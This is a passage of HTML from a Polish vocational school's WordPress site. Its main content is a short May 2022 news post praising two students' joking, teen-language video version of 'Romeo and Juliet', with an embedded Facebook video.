":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://pzsplegionowo.pl/wp-admin/admin-ajax.php","ajaxUrl":"https://pzsplegionowo.pl/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"541595f0f8"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://pzsplegionowo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pzsplegionowo.pl/wp-json/wp/v2/posts/5109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pzsplegionowo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pzsplegionowo.pl/szekspir-wiecznie-zywy/" />
<link rel='shortlink' href='https://pzsplegionowo.pl/?p=5109' />

    <script>
      var gsbOption = '{"gsb_field_default_mode":"color","gsb_field_switcher_position":"top-right","gsb_field_ignored_post_ids":"","gsb_field_custom_css":"","gsb_field_is_enabled":0,"gsb_field_is_enable_switcher":0}'
    </script>
    <!-- Generated by Jetpack Social -->
<meta property="og:title" content="Szekspir wiecznie żywy">
<meta property="og:url" content="https://pzsplegionowo.pl/szekspir-wiecznie-zywy/">
<meta property="og:description" content="Uczniowie klasy 1tie: Bartosz Kalinowski i Witold Niziołek przygotowali współczesną wersję „Romea i Julii”. Jest to skrócona opowieść o słynnych kochankach zaprezentowana z perspektywy młodego czy…">
<meta property="og:image" content="https://pzsplegionowo.pl/wp-content/uploads/2022/05/julia.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="700">
<meta name="twitter:image" content="https://pzsplegionowo.pl/wp-content/uploads/2022/05/julia.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>              <link rel="preload" as="font" type="font/woff2" href="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-270x270.png" />
		<style id="wp-custom-css">
			body {text-align: justify;}
#content > header > div > div {display:none;}
#colophon > div > div > div:nth-child(2) > div > ul > li:nth-child(3) > a {content: url("https://koneck.eu/wp-content/uploads/2015/10/bip-logo.png");
width: 20px;
    height: 20px;}		</style>
		</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__post_post_5109 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-5109 single-format-standard wp-embed-responsive wp-theme-customizr sek-hide-rc-badge czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">O szkole</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Uczeń</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rodzic</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rekrutacja</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Projekty</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7679" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">RODO</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-69674d02928e0" id="lsearch-69674d02928e0">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-69674d02928e0" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-69674d02928e0" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-69674d0292ede" id="lsearch-69674d0292ede">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-69674d0292ede" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-69674d0292ede" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-69674d0293135" id="lsearch-69674d0293135">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-69674d0293135" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-69674d0293135" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">O szkole</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Uczeń</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rodzic</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rekrutacja</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Projekty</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">RODO</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://pzsplegionowo.pl" title="PZSP Legionowo" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://pzsplegionowo.pl/category/aktualnosci/" title="Aktualności">Aktualności</a> <span class="sep">&raquo;</span> <span class="trail-end">Szekspir wiecznie żywy</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-5109" class="post-5109 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
    <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_regular_heading_title" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="1518" height="886"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/05/julia.jpg"  class="attachment-full size-full no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/05/julia.jpg 1518w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/julia-300x175.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/julia-1024x598.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2022/05/julia-768x448.jpg 768w" data-sizes="(max-width: 1518px) 100vw, 1518px" />  </div>
</section>            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://pzsplegionowo.pl/category/aktualnosci/" title="Zobacz wszystkie wpisy w Aktualności"> <span>Aktualności</span> </a>        </div>
        <h1 class="entry-title">Szekspir wiecznie żywy</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        Opublikowano <a href="https://pzsplegionowo.pl/2022/05/19/" title="08:25" rel="bookmark"><time class="entry-date published updated" datetime="19 maja 2022">19 maja 2022</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        
<p>Uczniowie klasy 1tie: Bartosz Kalinowski i Witold Niziołek przygotowali współczesną wersję „Romea i Julii”. Jest to skrócona opowieść o słynnych kochankach zaprezentowana z perspektywy młodego czytelnika z zastosowaniem języka, jakim posługują się nastolatkowie. Jak twierdzą sami twórcy,&nbsp; ograniczone zasoby budżetowe zmusiły ich do nowatorskich rozwiązań (stąd pewne niedociągnięcia). Całość jest utrzymana w konwencji żartu.</p>



<p>Liczymy na kolejne produkcje i życzymy w przyszłości Oskarów.</p>



<iframe src="https://www.facebook.com/plugins/video.php?height=314&#038;href=https%3A%2F%2Fwww.facebook.com%2FPZSPLegionowoo%2Fvideos%2F582285043076553%2F&#038;show_text=false&#038;width=560&#038;t=0" width="560" height="314" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" allowFullScreen="true"></iframe>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Możesz również polubić</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Poprzednie powiązane artykuły" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Następne powiązane artykuły" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-7697_related_posts" class="col-6 grid-item czr-related-post post-7697 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/narodowe-swieto-niepodleglosci/"></a>
